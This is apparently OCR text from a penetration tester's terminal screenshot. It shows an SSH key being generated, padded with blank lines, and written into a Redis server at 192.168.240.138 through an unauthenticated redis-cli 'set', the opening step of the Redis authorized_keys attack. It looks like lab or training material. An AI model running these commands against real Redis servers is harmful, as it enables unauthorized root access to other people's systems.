 管理员: 命令提示符
管理员: Windows P
msfconsole
..ymous/Desktop
redis-cli
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [17:09:10]
$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase for "/root/.ssh/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:7tJEl7JVv1UK2uxumfTkbIT0lkvE5Rbx6cTpeWEBdSA root@penetration
The key's randomart image is:
+---[RSA 3072]----+
|            E.+=o|
|            o...O|
|           * + @+|
|        o = + X *|
|       .S= o + O.|
|       .o   + O .|
|       o.  o @ . |
|      ...   = *  |
|       ..  . .   |
+----[SHA256]-----+
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [17:09:34]
$ (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > foo.txt
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [17:09:57]
$ cat foo.txt | redis-cli -h 192.168.240.138 -p 6379 -x set hello
OK
# root @ penetration in /mnt/c/Users/Anonymous/Desktop [17:10:26]
$